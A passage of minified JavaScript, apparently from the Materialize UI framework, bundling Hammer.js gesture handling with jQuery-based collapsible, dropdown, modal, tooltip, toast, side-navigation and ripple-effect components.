n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&st(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},r(ot,{INPUT_START:kt,INPUT_MOVE:Tt,INPUT_END:_t,INPUT_CANCEL:Ot,STATE_POSSIBLE:oe,STATE_BEGAN:ae,STATE_CHANGED:se,STATE_ENDED:re,STATE_RECOGNIZED:le,STATE_CANCELLED:ue,STATE_FAILED:32,DIRECTION_NONE:Pt,DIRECTION_LEFT:Mt,DIRECTION_RIGHT:At,DIRECTION_UP:Et,DIRECTION_DOWN:Dt,DIRECTION_HORIZONTAL:It,DIRECTION_VERTICAL:$t,DIRECTION_ALL:qt,Manager:at,Input:k,TouchAction:W,TouchInput:z,MouseInput:N,PointerEventInput:H,TouchMouseInput:B,SingleTouchInput:F,Recognizer:X,AttrRecognizer:Z,Tap:nt,Pan:J,Swipe:it,Pinch:K,Rotate:et,Press:tt,on:p,off:f,each:s,merge:l,extend:r,inherit:u,bindFn:c,prefixed:S}),typeof define==ct&&define.amd?define((function(){return ot})):"undefined"!=typeof module&&module.exports?module.exports=ot:t[i]=ot}(window,document,"Hammer"),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}((function(t,e){function i(i,n){var o=t(i);o.data("hammer")||o.data("hammer",new e(o[0],n))}t.fn.hammer=function(t){return this.each((function(){i(this,t)}))},e.Manager.prototype.emit=function(e){return function(i,n){e.call(this,i,n),t(this.element).trigger({type:i,gesture:n})}}(e.Manager.prototype.emit)})),function(t){t.Package?Materialize={}:t.Materialize={}}(window),Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each((function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0})),n},Vel=$?$.Velocity:jQuery?jQuery.Velocity:Velocity,function(t){t.fn.collapsible=function(e){var i={accordion:void 0};return e=t.extend(i,e),this.each((function(){function i(e){r=s.find("> li > .collapsible-header"),e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}),r.not(e).removeClass("active").parent().removeClass("active"),r.not(e).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function n(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function o(t){var e;return a(t).length>0}function a(t){return t.closest("li > .collapsible-header")}var s=t(this),r=t(this).find("> li > .collapsible-header"),l=s.data("collapsible");s.off("click.collapse","> li > .collapsible-header"),r.off("click.collapse"),s.on("click.collapse","> li > .collapsible-header",(function(s){var r=t(this),u=t(s.target);o(u)&&(u=a(u)),u.toggleClass("active"),e.accordion||"accordion"===l||void 0===l?i(u):(n(u),r.hasClass("active")&&n(r))}));var r=s.find("> li > .collapsible-header");e.accordion||"accordion"===l||void 0===l?i(r.filter(".active").first()):r.filter(".active").each((function(){n(t(this))}))}))},t(document).ready((function(){t(".collapsible").collapsible()}))}(jQuery),function(t){t.fn.scrollTo=function(e){return t(this).scrollTop(t(this).scrollTop()-t(this).offset().top+t(e).offset().top),this},t.fn.dropdown=function(e){var i={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1,alignment:"left"};this.each((function(){function n(){void 0!==s.data("induration")&&(r.inDuration=s.data("inDuration")),void 0!==s.data("outduration")&&(r.outDuration=s.data("outDuration")),void 0!==s.data("constrainwidth")&&(r.constrain_width=s.data("constrainwidth")),void 0!==s.data("hover")&&(r.hover=s.data("hover")),void 0!==s.data("gutter")&&(r.gutter=s.data("gutter")),void 0!==s.data("beloworigin")&&(r.belowOrigin=s.data("beloworigin")),void 0!==s.data("alignment")&&(r.alignment=s.data("alignment"))}function o(e){"focus"===e&&(l=!0),n(),u.addClass("active"),s.addClass("active"),!0===r.constrain_width?u.css("width",s.outerWidth()):u.css("white-space","nowrap");var i=window.innerHeight,o=s.innerHeight(),a=s.offset().left,c=s.offset().top-t(window).scrollTop(),d=r.alignment,h=0,p=0,f=0;!0===r.belowOrigin&&(f=o);var m=0,g=s.parent();if(!g.is("body")&&g[0].scrollHeight>g[0].clientHeight&&(m=g[0].scrollTop),a+u.innerWidth()>t(window).width()?d="right":a-u.innerWidth()+s.innerWidth()<0&&(d="left"),c+u.innerHeight()>i)if(c+o-u.innerHeight()<0){var v=i-c-f;u.css("max-height",v)}else f||(f+=o),f-=u.innerHeight();if("left"===d)h=r.gutter,p=s.position().left+h;else if("right"===d){var y;p=s.position().left+s.outerWidth()-u.outerWidth()+(h=-r.gutter)}u.css({position:"absolute",top:s.position().top+f+m,left:p}),u.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:r.inDuration,easing:"easeOutCubic",complete:function(){t(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:r.inDuration,easing:"easeOutSine"})}function a(){l=!1,u.fadeOut(r.outDuration),u.removeClass("active"),s.removeClass("active"),setTimeout((function(){u.css("max-height","")}),r.outDuration)}
var s=t(this),r=t.extend({},i,e),l=!1,u=t("#"+s.attr("data-activates"));if(n(),s.after(u),r.hover){var c=!1;s.unbind("click."+s.attr("id")),s.on("mouseenter",(function(t){!1===c&&(o(),c=!0)})),s.on("mouseleave",(function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-content").is(u)||(u.stop(!0,!0),a(),c=!1)})),u.on("mouseleave",(function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-button").is(s)||(u.stop(!0,!0),a(),c=!1)}))}else s.unbind("click."+s.attr("id")),s.bind("click."+s.attr("id"),(function(e){l||(s[0]!=e.currentTarget||s.hasClass("active")||0!==t(e.target).closest(".dropdown-content").length?s.hasClass("active")&&(a(),t(document).unbind("click."+u.attr("id")+" touchstart."+u.attr("id"))):(e.preventDefault(),o("click")),u.hasClass("active")&&t(document).bind("click."+u.attr("id")+" touchstart."+u.attr("id"),(function(e){u.is(e.target)||s.is(e.target)||s.find(e.target).length||(a(),t(document).unbind("click."+u.attr("id")+" touchstart."+u.attr("id")))})))}));s.on("open",(function(t,e){o(e)})),s.on("close",a)}))},t(document).ready((function(){t(".dropdown-button").dropdown()}))}(jQuery),function(t){var e=0,i=0,n=function(){return"materialize-lean-overlay-"+ ++i};t.fn.extend({openModal:function(i){var o=t("body"),a=o.innerWidth();o.css("overflow","hidden"),o.width(a);var s={opacity:.5,in_duration:350,out_duration:250,ready:void 0,complete:void 0,dismissible:!0,starting_top:"4%"},r=t(this);r.hasClass("open")||(overlayID=n(),$overlay=t('<div class="lean-overlay"></div>'),lStack=++e,$overlay.attr("id",overlayID).css("z-index",1e3+2*lStack),r.data("overlay-id",overlayID).css("z-index",1e3+2*lStack+1),r.addClass("open"),t("body").append($overlay),(i=t.extend(s,i)).dismissible&&($overlay.click((function(){r.closeModal(i)})),t(document).on("keyup.leanModal"+overlayID,(function(t){27===t.keyCode&&r.closeModal(i)}))),r.find(".modal-close").on("click.close",(function(t){r.closeModal(i)})),$overlay.css({display:"block",opacity:0}),r.css({display:"block",opacity:0}),$overlay.velocity({opacity:i.opacity},{duration:i.in_duration,queue:!1,ease:"easeOutCubic"}),r.data("associated-overlay",$overlay[0]),r.hasClass("bottom-sheet")?r.velocity({bottom:"0",opacity:1},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}}):(t.Velocity.hook(r,"scaleX",.7),r.css({top:i.starting_top}),r.velocity({top:"10%",opacity:1,scaleX:"1"},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}})))}}),t.fn.extend({closeModal:function(i){var n={out_duration:250,complete:void 0},o=t(this),a=o.data("overlay-id"),s=t("#"+a);o.removeClass("open"),i=t.extend(n,i),t("body").css({overflow:"",width:""}),o.find(".modal-close").off("click.close"),t(document).off("keyup.leanModal"+a),s.velocity({opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutQuart"}),o.hasClass("bottom-sheet")?o.velocity({bottom:"-100%",opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutCubic",complete:function(){s.css({display:"none"}),"function"==typeof i.complete&&i.complete(),s.remove(),e--}}):o.velocity({top:i.starting_top,opacity:0,scaleX:.7},{duration:i.out_duration,complete:function(){t(this).css("display","none"),"function"==typeof i.complete&&i.complete(),s.remove(),e--}})}}),t.fn.extend({leanModal:function(e){return this.each((function(){var i={starting_top:"4%"},n=t.extend(i,e);t(this).click((function(e){n.starting_top=(t(this).offset().top-t(window).scrollTop())/1.15;var i=t(this).attr("href")||"#"+t(this).data("target");t(i).openModal(n),e.preventDefault()}))}))}})}(jQuery),function(t){t.fn.materialbox=function(){return this.each((function(){function e(){a=!1;var e=l.parent(".material-placeholder"),n=(window.innerWidth,window.innerHeight,l.data("width")),s=l.data("height");l.velocity("stop",!0),t("#materialbox-overlay").velocity("stop",!0),t(".materialbox-caption").velocity("stop",!0),t("#materialbox-overlay").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){o=!1,t(this).remove()}}),l.velocity({width:n,height:s,left:0,top:0},{duration:r,queue:!1,easing:"easeOutQuad"}),t(".materialbox-caption").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){e.css({height:"",width:"",position:"",top:"",left:""}),l.css({height:"",top:"",left:"",width:"","max-width":"",position:"","z-index":""}),l.removeClass("active"),a=!0,t(this).remove(),i&&i.css("overflow","")}})}if(!t(this).hasClass("initialized")){t(this).addClass("initialized");var i,n,o=!1,a=!0,s=275,r=200,l=t(this),u=t("<div></div>").addClass("material-placeholder");l.wrap(u),l.on("click",(function(){var r=l.parent(".material-placeholder"),u=window.innerWidth,c=window.innerHeight,d=l.width(),h=l.height();if(!1===a)return e(),!1;if(o&&!0===a)return e(),!1;for(a=!1,l.addClass("active"),o=!0,r.css({width:r[0].getBoundingClientRect().width,height:r[0].getBoundingClientRect().height,position:"relative",top:0,left:0}),i=void 0,n=r[0].parentNode;null!==n&&!t(n).is(document);){var p=t(n);"visible"!==p.css("overflow")&&(p.css("overflow","visible"),i=void 0===i?p:i.add(p)),n=n.parentNode}l.css({position:"absolute","z-index":1e3}).data("width",d).data("height",h);var f=t('<div id="materialbox-overlay"></div>').css({opacity:0}).click((function(){!0===a&&e()}));if(l.before(f),f.velocity({opacity:1},{duration:s,queue:!1,easing:"easeOutQuad"}),""!==l.data("caption")){var m=t('<div class="materialbox-caption"></div>');m.text(l.data("caption")),t("body").append(m),m.css({display:"inline"}),m.velocity({opacity:1},{duration:s,queue:!1,easing:"easeOutQuad"})}var g=0,v,y,b=0,w=0;d/u>h/c?(b=.9*u,w=.9*u*(g=h/d)):(b=.9*c*(g=d/h),w=.9*c),l.hasClass("responsive-img")?l.velocity({"max-width":b,width:d},{duration:0,queue:!1,complete:function(){l.css({left:0,top:0}).velocity({height:w,width:b,left:t(document).scrollLeft()+u/2-l.parent(".material-placeholder").offset().left-b/2,top:t(document).scrollTop()+c/2-l.parent(".material-placeholder").offset().top-w/2},{duration:s,queue:!1,easing:"easeOutQuad",complete:function(){a=!0}})}}):l.css("left",0).css("top",0).velocity({height:w,width:b,left:t(document).scrollLeft()+u/2-l.parent(".material-placeholder").offset().left-b/2,top:t(document).scrollTop()+c/2-l.parent(".material-placeholder").offset().top-w/2},{duration:s,queue:!1,easing:"easeOutQuad",complete:function(){a=!0}})})),t(window).scroll((function(){o&&e()})),t(document).keyup((function(t){27===t.keyCode&&!0===a&&o&&e()}))}}))},t(document).ready((function(){t(".materialboxed").materialbox()}))}(jQuery),function(t){t.fn.parallax=function(){var e=t(window).width();return this.each((function(i){function n(i){var n;n=601>e?o.height()>0?o.height():o.children("img").height():o.height()>0?o.height():500;var a=o.children("img").first(),s,r=a.height()-n,l=o.offset().top+n,u=o.offset().top,c=t(window).scrollTop(),d=window.innerHeight,h,p=(c+d-u)/(n+d),f=Math.round(r*p);i&&a.css("display","block"),l>c&&c+d>u&&a.css("transform","translate3D(-50%,"+f+"px, 0)")}var o=t(this);o.addClass("parallax"),o.children("img").one("load",(function(){n(!0)})).each((function(){this.complete&&t(this).load()})),t(window).scroll((function(){e=t(window).width(),n(!1)})),t(window).resize((function(){e=t(window).width(),n(!1)}))}))}}(jQuery),function(t){var e={init:function(){return this.each((function(){var e=t(this);t(window).width(),e.width("100%");var i,n,o=e.find("li.tab a"),a=e.width(),s=Math.max(a,e[0].scrollWidth)/o.length,r=0;0===(i=t(o.filter('[href="'+location.hash+'"]'))).length&&(i=t(this).find("li.tab a.active").first()),0===i.length&&(i=t(this).find("li.tab a").first()),i.addClass("active"),0>(r=o.index(i))&&(r=0),void 0!==i[0]&&(n=t(i[0].hash)),e.append('<div class="indicator"></div>');var l=e.find(".indicator");e.is(":visible")&&(l.css({right:a-(r+1)*s}),l.css({left:r*s})),t(window).resize((function(){a=e.width(),s=Math.max(a,e[0].scrollWidth)/o.length,0>r&&(r=0),0!==s&&0!==a&&(l.css({right:a-(r+1)*s}),l.css({left:r*s}))})),o.not(i).each((function(){t(this.hash).hide()})),e.on("click","a",(function(u){if(t(this).parent().hasClass("disabled"))u.preventDefault();else{a=e.width(),s=Math.max(a,e[0].scrollWidth)/o.length,i.removeClass("active"),void 0!==n&&n.hide(),i=t(this),n=t(this.hash),o=e.find("li.tab a"),i.addClass("active");var c=r;0>(r=o.index(t(this)))&&(r=0),void 0!==n&&n.show(),r-c>=0?(l.velocity({right:a-(r+1)*s},{duration:300,queue:!1,easing:"easeOutQuad"}),l.velocity({left:r*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})):(l.velocity({left:r*s},{duration:300,queue:!1,easing:"easeOutQuad"}),l.velocity({right:a-(r+1)*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})),u.preventDefault()}}))}))},select_tab:function(t){this.find('a[href="#'+t+'"]').trigger("click")}};t.fn.tabs=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)},t(document).ready((function(){t("ul.tabs").tabs()}))}(jQuery),function(t){t.fn.tooltip=function(i){var n=5,o={delay:350};return"remove"===i?(this.each((function(){t("#"+t(this).attr("data-tooltip-id")).remove(),t(this).off("mouseenter.tooltip mouseleave.tooltip")})),!1):(i=t.extend(o,i),this.each((function(){var n=Materialize.guid(),o=t(this);o.attr("data-tooltip-id",n);var a=t("<span></span>").text(o.attr("data-tooltip")),s=t("<div></div>");s.addClass("material-tooltip").append(a).appendTo(t("body")).attr("id",n);var r=t("<div></div>").addClass("backdrop");r.appendTo(s),r.css({top:0,left:0}),o.off("mouseenter.tooltip mouseleave.tooltip");var l,u=!1;o.on({"mouseenter.tooltip":function(t){var n=o.attr("data-delay");n=void 0===n||""===n?i.delay:n,l=setTimeout((function(){u=!0,s.velocity("stop"),r.velocity("stop"),s.css({display:"block",left:"0px",top:"0px"}),s.children("span").text(o.attr("data-tooltip"));var t,i,n,a=o.outerWidth(),l=o.outerHeight(),c=o.attr("data-position"),d=s.outerHeight(),h=s.outerWidth(),p="0px",f="0px",m=8;"top"===c?(t=o.offset().top-d-5,i=o.offset().left+a/2-h/2,n=e(i,t,h,d),p="-10px",r.css({borderRadius:"14px 14px 0 0",transformOrigin:"50% 90%",marginTop:d,marginLeft:h/2-r.width()/2})):"left"===c?(t=o.offset().top+l/2-d/2,i=o.offset().left-h-5,n=e(i,t,h,d),f="-10px",r.css({width:"14px",height:"14px",borderRadius:"14px 0 0 14px",transformOrigin:"95% 50%",marginTop:d/2,marginLeft:h})):"right"===c?(t=o.offset().top+l/2-d/2,i=o.offset().left+a+5,n=e(i,t,h,d),f="+10px",r.css({width:"14px",height:"14px",borderRadius:"0 14px 14px 0",transformOrigin:"5% 50%",marginTop:d/2,marginLeft:"0px"})):(t=o.offset().top+o.outerHeight()+5,i=o.offset().left+a/2-h/2,n=e(i,t,h,d),p="+10px",r.css({marginLeft:h/2-r.width()/2})),s.css({top:n.y,left:n.x}),8>(m=h/8)&&(m=8),("right"===c||"left"===c)&&(6>(m=h/10)&&(m=6)),s.velocity({marginTop:p,marginLeft:f},{duration:350,queue:!1}).velocity({opacity:1},{duration:300,delay:50,queue:!1}),r.css({display:"block"}).velocity({opacity:1},{duration:55,delay:0,queue:!1}).velocity({scale:m},{duration:300,delay:0,queue:!1,easing:"easeInOutQuad"})}),n)},"mouseleave.tooltip":function(){u=!1,clearTimeout(l),setTimeout((function(){1!=u&&(s.velocity({opacity:0,marginTop:0,marginLeft:0},{duration:225,queue:!1}),r.velocity({opacity:0,scale:1},{duration:225,queue:!1,complete:function(){r.css("display","none"),s.css("display","none"),u=!1}}))}),225)}})})))};var e=function(e,i,n,o){var a=e,s=i;return 0>a?a=4:a+n>window.innerWidth&&(a-=a+n-window.innerWidth),0>s?s=4:s+o>window.innerHeight+t(window).scrollTop&&(s-=s+o-window.innerHeight),{x:a,y:s}};t(document).ready((function(){t(".tooltipped").tooltip()}))}(jQuery),function(t){"use strict";function e(t){return null!==t&&t===t.window}function i(t){return e(t)?t:9===t.nodeType&&t.defaultView}function n(t){var e,n,o={top:0,left:0},a=t&&t.ownerDocument;return e=a.documentElement,void 0!==t.getBoundingClientRect&&(o=t.getBoundingClientRect()),n=i(a),{top:o.top+n.pageYOffset-e.clientTop,left:o.left+n.pageXOffset-e.clientLeft}}function o(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}function a(t){if(!1===c.allowEvent(t))return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||-1===i.className.indexOf("waves-effect"))){e=i;break}if(i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}function s(e){var i=a(e);null!==i&&(u.show(e,i),"ontouchstart"in t&&(i.addEventListener("touchend",u.hide,!1),i.addEventListener("touchcancel",u.hide,!1)),i.addEventListener("mouseup",u.hide,!1),i.addEventListener("mouseleave",u.hide,!1))}var r=r||{},l=document.querySelectorAll.bind(document),u={duration:750,show:function(t,e){if(2===t.button)return!1;var i=e||this,a=document.createElement("div");a.className="waves-ripple",i.appendChild(a);var s=n(i),r=t.pageY-s.top,l=t.pageX-s.left,c="scale("+i.clientWidth/100*10+")";"touches"in t&&(r=t.touches[0].pageY-s.top,l=t.touches[0].pageX-s.left),a.setAttribute("data-hold",Date.now()),a.setAttribute("data-scale",c),a.setAttribute("data-x",l),a.setAttribute("data-y",r);var d={top:r+"px",left:l+"px"};a.className=a.className+" waves-notransition",a.setAttribute("style",o(d)),a.className=a.className.replace("waves-notransition",""),d["-webkit-transform"]=c,d["-moz-transform"]=c,d["-ms-transform"]=c,d["-o-transform"]=c,d.transform=c,d.opacity="1",d["-webkit-transition-duration"]=u.duration+"ms",d["-moz-transition-duration"]=u.duration+"ms",d["-o-transition-duration"]=u.duration+"ms",d["transition-duration"]=u.duration+"ms",d["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",a.setAttribute("style",o(d))},hide:function(t){c.touchup(t);var e=this,i=(e.clientWidth,null),n=e.getElementsByClassName("waves-ripple");if(!(n.length>0))return!1;var a=(i=n[n.length-1]).getAttribute("data-x"),s=i.getAttribute("data-y"),r=i.getAttribute("data-scale"),l,d=350-(Date.now()-Number(i.getAttribute("data-hold")));0>d&&(d=0),setTimeout((function(){var t={top:s+"px",left:a+"px",opacity:"0","-webkit-transition-duration":u.duration+"ms","-moz-transition-duration":u.duration+"ms","-o-transition-duration":u.duration+"ms","transition-duration":u.duration+"ms","-webkit-transform":r,"-moz-transform":r,"-ms-transform":r,"-o-transform":r,transform:r};i.setAttribute("style",o(t)),setTimeout((function(){try{e.removeChild(i)}catch(t){return!1}}),u.duration)}),d)},wrapInput:function(t){for(var e=0;e<t.length;e++){var i=t[e];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&-1!==n.className.indexOf("waves-effect"))continue;var o=document.createElement("i");o.className=i.className+" waves-input-wrapper";var a=i.getAttribute("style");a||(a=""),o.setAttribute("style",a),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(o,i),o.appendChild(i)}}}},c={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?c.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout((function(){c.touches>0&&(c.touches-=1)}),500):"mousedown"===t.type&&c.touches>0&&(e=!1),e},touchup:function(t){c.allowEvent(t)}};r.displayEffect=function(e){"duration"in(e=e||{})&&(u.duration=e.duration),u.wrapInput(l(".waves-effect")),"ontouchstart"in t&&document.body.addEventListener("touchstart",s,!1),document.body.addEventListener("mousedown",s,!1)},r.attach=function(e){"input"===e.tagName.toLowerCase()&&(u.wrapInput([e]),e=e.parentElement),"ontouchstart"in t&&e.addEventListener("touchstart",s,!1),e.addEventListener("mousedown",s,!1)},t.Waves=r,document.addEventListener("DOMContentLoaded",(function(){r.displayEffect()}),!1)}(window),Materialize.toast=function(t,e,i,n){function o(t){var e=document.createElement("div");if(e.classList.add("toast"),i)for(var o=i.split(" "),a=0,s=o.length;s>a;a++)e.classList.add(o[a]);("object"==typeof HTMLElement?t instanceof HTMLElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName)?e.appendChild(t):t instanceof jQuery?e.appendChild(t[0]):e.innerHTML=t;var r=new Hammer(e,{prevent_default:!1});return r.on("pan",(function(t){var i=t.deltaX,n=80;e.classList.contains("panning")||e.classList.add("panning");var o=1-Math.abs(i/n);0>o&&(o=0),Vel(e,{left:i,opacity:o},{duration:50,queue:!1,easing:"easeOutQuad"})})),r.on("panend",(function(t){var i=t.deltaX,o=80;Math.abs(i)>o?Vel(e,{marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),e.parentNode.removeChild(e)}}):(e.classList.remove("panning"),Vel(e,{left:0,opacity:1},{duration:300,easing:"easeOutExpo",queue:!1}))})),e}i=i||"";var a=document.getElementById("toast-container");null===a&&((a=document.createElement("div")).id="toast-container",document.body.appendChild(a));var s=o(t);t&&a.appendChild(s),s.style.top="35px",s.style.opacity=0,Vel(s,{top:"0px",opacity:1},{duration:300,easing:"easeOutCubic",queue:!1});var r=e,l=setInterval((function(){null===s.parentNode&&window.clearInterval(l),s.classList.contains("panning")||(r-=20),0>=r&&(Vel(s,{opacity:0,marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),this[0].parentNode.removeChild(this[0])}}),window.clearInterval(l))}),20)},function(t){var e={init:function(e){var i={menuWidth:240,edge:"left",closeOnClick:!1};e=t.extend(i,e),t(this).each((function(){function i(i){s=!1,r=!1,t("body").css({overflow:"",width:""}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),"left"===e.edge?(a.css({width:"",right:"",left:"0"}),o.velocity({translateX:"-100%"},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){!0===i&&(o.removeAttr("style"),o.css("width",e.menuWidth))}})):(a.css({width:"",right:"0",left:""}),o.velocity({translateX:"100%"},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){!0===i&&(o.removeAttr("style"),o.css("width",e.menuWidth))}}))}var n=t(this),o=t("#"+n.attr("data-activates"));240!=e.menuWidth&&o.css("width",e.menuWidth);var a=t('<div class="drag-target"></div>');t("body").append(a),"left"==e.edge?(o.css("transform","translateX(-100%)"),a.css({left:0})):(o.addClass("right-aligned").css("transform","translateX(100%)"),a.css({right:0})),o.hasClass("fixed")&&window.innerWidth>992&&o.css("transform","translateX(0)"),o.hasClass("fixed")&&t(window).resize((function(){window.innerWidth>992?0!=t("#sidenav-overlay").length&&r?i(!0):o.css("transform","translateX(0%)"):!1===r&&("left"===e.edge?o.css("transform","translateX(-100%)"):o.css("transform","translateX(100%)"))})),!0===e.closeOnClick&&o.on("click.itemclick","a:not(.collapsible-header)",(function(){i()}));var s=!1,r=!1;a.on("click",(function(){i()})),a.hammer({prevent_default:!1}).bind("pan",(function(n){if("touch"==n.gesture.pointerType){var a=(n.gesture.direction,n.gesture.center.x),s=(n.gesture.center.y,n.gesture.velocityX,t("body")),l=s.innerWidth(),u;if(s.css("overflow","hidden"),s.width(l),0===t("#sidenav-overlay").length){var c=t('<div id="sidenav-overlay"></div>');c.css("opacity",0).click((function(){i()})),t("body").append(c)}if("left"===e.edge&&(a>e.menuWidth?a=e.menuWidth:0>a&&(a=0)),"left"===e.edge)a<e.menuWidth/2?r=!1:a>=e.menuWidth/2&&(r=!0),o.css("transform","translateX("+(a-e.menuWidth)+"px)");else{a<window.innerWidth-e.menuWidth/2?r=!0:a>=window.innerWidth-e.menuWidth/2&&(r=!1);var d=a-e.menuWidth/2;0>d&&(d=0),o.css("transform","translateX("+d+"px)")}"left"===e.edge?(u=a/e.menuWidth,t("#sidenav-overlay").velocity({opacity:u},{duration:10,queue:!1,easing:"easeOutQuad"})):(u=Math.abs((a-window.innerWidth)/e.menuWidth),t("#sidenav-overlay").velocity({opacity:u},{duration:10,queue:!1,easing:"easeOutQuad"}))}})).bind("panend",(function(i){if("touch"==i.gesture.pointerType){var n=i.gesture.velocityX,l=i.gesture.center.x,u=l-e.menuWidth,c=l-e.menuWidth/2;u>0&&(u=0),0>c&&(c=0),s=!1,"left"===e.edge?r&&.3>=n||-.5>n?(0!=u&&o.velocity({translateX:[0,u]},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),a.css({width:"50%",right:0,left:""})):(!r||n>.3)&&(t("body").css({overflow:"",width:""}),o.velocity({translateX:[-1*e.menuWidth-10,u]},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),a.css({width:"10px",right:"",left:0})):r&&n>=-.3||n>.5?(o.velocity({translateX:[0,c]},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),a.css({width:"50%",right:"",left:0})):(!r||-.3>n)&&(t("body").css({overflow:"",width:""}),o.velocity({translateX:[e.menuWidth+10,c]},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),a.css({width:"10px",right:0,left:""}))}})),n.click((function(){if(!0===r)r=!1,s=!1,i();else{var n=t("body"),l=n.innerWidth();n.css("overflow","hidden"),n.width(l),t("body").append(a),"left"===e.edge?(a.css({width:"50%",right:0,left:""}),o.velocity({translateX:[0,-1*e.menuWidth]},{duration:300,queue:!1,easing:"easeOutQuad"})):(a.css({width:"50%",right:"",left:0}),o.velocity({translateX:[0,e.menuWidth]},{duration:300,queue:!1,easing:"easeOutQuad"}));var u=t('<div id="sidenav-overlay"></div>');u.css("opacity",0).click((function(){r=!1,s=!1,i(),u.velocity({opacity:0},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}})})),t("body").append(u),u.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){r=!0,s=!1}})}return!1}))}))},show:function(){this.trigger("click")},hide:function(){t("#sidenav-overlay").trigger("click")}};t.fn.sideNav=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sideNav"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(e,i,n,o){var a=t();return t.each(s,(function(t,s){if(s.height()>0){var r=s.offset().top,l=s.offset().left,u=l+s.width(),c=r+s.height(),d;!(l>i||o>u||r>n||e>c)&&a.push(s)}})),a}function i(){++u;var i=a.scrollTop(),n=a.scrollLeft(),o=n+a.width(),s=i+a.height(),l=e(i+c.top+200,o+c.right,s+c.bottom,n+c.left);t.each(l,(function(t,e){var i;"number"!=typeof e.data("scrollSpy:ticks")&&e.triggerHandler("scrollSpy:enter"),e.data("scrollSpy:ticks",u)})),t.each(r,(function(t,e){var i=e.data("scrollSpy:ticks");"number"==typeof i&&i!==u&&(e.triggerHandler("scrollSpy:exit"),e.data("scrollSpy:ticks",null))})),r=l}function n(){a.trigger("scrollSpy:winSize")}function o(t,e,i){var n,o,a,s=null,r=0;i||(i={});var l=function(){r=!1===i.leading?0:d(),s=null,a=t.apply(n,o),n=o=null};return function(){var u=d();r||!1!==i.leading||(r=u);var c=e-(u-r);return 